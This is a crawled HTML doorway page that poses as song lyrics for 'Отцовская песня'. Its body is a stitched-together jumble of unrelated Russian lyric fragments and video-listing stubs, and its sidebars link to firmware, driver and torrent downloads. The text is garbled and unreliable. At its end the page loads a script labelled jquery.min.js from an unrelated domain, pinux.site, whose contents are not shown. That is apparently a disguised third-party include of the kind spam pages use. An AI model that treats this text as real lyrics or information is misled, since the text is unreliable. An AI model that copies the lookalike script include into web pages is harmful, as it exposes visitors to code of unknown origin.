

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-pesnya-otcovskaya-slava-tekst-pesni.html
body_size: 2752
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня отцовская слава текст песни - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня отцовская слава текст песни</h2>
                            </header>
                            <p>20/10/2017 · Слава - "Не обижай меня" (@ Фестиваль "Жара-2017", Творческий вечер Аллы Пугачевой, Баку) - Duration:. Отцовская песня, отцовская юность. ПРОИГРЫШ - КОРОТКИЙ. Отцовская песня  отцовская юность. 
стихи В.Макаров-музыка А.Бардин Я уложу тебя на тёплую кроватку, Уберегу тебя от жизненных тревог. Территория творческого настроения MuzMix.com. «Отцовская песня» (Кикабидзе Вахтанг), текст песни. 17/02/2014 · Слава - "Не обижай меня" (@ Фестиваль "Жара-2017", Творческий вечер Аллы Пугачевой, Баку) - Duration:. Куплет 2, Слава : "Я забуду о тебе", - мои птицы кричали; Только ты, пожимая плечами - Не стрелял, а ведь мог одиночным. Я забуду о тебе, и что. 
На этой странице представлены слова песни Дороги в исполнении Аника Далински и текст песни Аника Далински - Дороги. Текст песни(слова) Слава - Верная Все тексты песен(слова) певица Слава Куплет 1, Слава : Холодный дождь, серые люди Ты не придешь - значит забудем Наши радости, наши слабости Уплываю в облака. Слава - Первая любовь - любовь последняя (и Ирина Аллегрова). Текст песни. Видео. Клип. Слушать mp3 Жизнь в лицо кидалась грязью,Я, запутанная связью.Перед Бого. Текст песни — Одиночество, Слава. Каменная леди, ледяная сказка Вместо сердца — камень, вместо чувства — маска. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-taynyy-znak-chayf-akkordy.html">Тайный знак чайф аккорды</a></li>
                                <li><a href="hinx-skachat-mnogopolzovatelskie-onlayn-igry-na-android.html">Скачать многопользовательские онлайн игры на андроид</a></li>
                                <li><a href="hinx-skachat-proshivku-nokia-lumia-630-dual-sim.html">Скачать прошивку nokia lumia 630 dual sim</a></li>
                                <li><a href="hinx-proshivka-texet-tm-9741.html">Прошивка texet tm 9741</a></li>
                                <li><a href="hinx-skachat-drayver-na-lenovo-a516.html">Скачать драйвер на леново а516</a></li>
                                <li><a href="hinx-blank-o-smene-yuridicheskogo-adresa.html">Бланк о смене юридического адреса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-pesnyu-lolity-milyavskoy.html">Скачать песню лолиты милявской</a></li>
                                            <li><a href="hinx-skachat-besplatno-pesni-nikolay-guta.html">Скачать бесплатно песни николай гута</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-vse-filmy-pro-pogranichnikov-cherez-torrent.html">Скачать все фильмы про пограничников через торрент</a></li>
                                            <li><a href="hinx-sis-agp-driver-chto-eto.html">Sis agp driver что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-blank-tabelya-ucheta-rabochego-vremeni-t-12.html">Бланк табеля учета рабочего времени т 12</a></li>
                                            <li><a href="hinx-kak-napisat-rezyume-obrazec-kazahstan.html">Как написать резюме образец казахстан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-mody-na-skayrim-vampiry.html">Скачать моды на скайрим вампиры</a></li>
                                            <li><a href="hinx-prezentaciya-1-sentyabrya-11-klass.html">Презентация 1 сентября 11 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
